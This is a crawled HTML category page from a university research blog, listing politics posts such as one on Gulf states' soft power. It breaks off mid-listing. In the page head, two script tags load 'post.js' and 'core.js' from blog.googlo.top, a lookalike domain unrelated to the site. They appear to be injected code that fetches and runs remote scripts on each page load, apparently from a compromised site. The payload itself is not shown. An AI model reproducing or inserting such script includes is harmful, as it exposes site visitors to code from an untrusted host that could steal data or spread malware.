

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/category/politics/page/3/
body_size: 11479
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Politics &amp; International Studies &#8211; Page 3 &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Politics &amp; International Studies Category Feed" href="https://research.jgu.edu.in/category/politics/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="archive paged category category-politics category-20 wp-custom-logo paged-3 category-paged-3 elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697132618d150" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697132618d151" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Category: <span>Politics &amp; International Studies</span></h1>
										
											<p class="archive-subtitle">Page 3<span class="sep">/</span>29</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-12644" class="post post-12644 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/how-gulf-nations-including-uae-saudi-arabia-are-changing-their-global-image-with-soft-power/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/01/gulf.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/how-gulf-nations-including-uae-saudi-arabia-are-changing-their-global-image-with-soft-power/">How Gulf nations including UAE, Saudi Arabia are changing their global image with soft power</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/how-gulf-nations-including-uae-saudi-arabia-are-changing-their-global-image-with-soft-power/">January 17, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12641" class="post post-12641 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/process-tracing-and-non-state-violent-actors-ensuring-methodological-rigor-in-the-study-of-non-state-violent-actors-without-getting-yourself-killed/">
				
		<ul class="slides reset-list-style">

							
				<li>
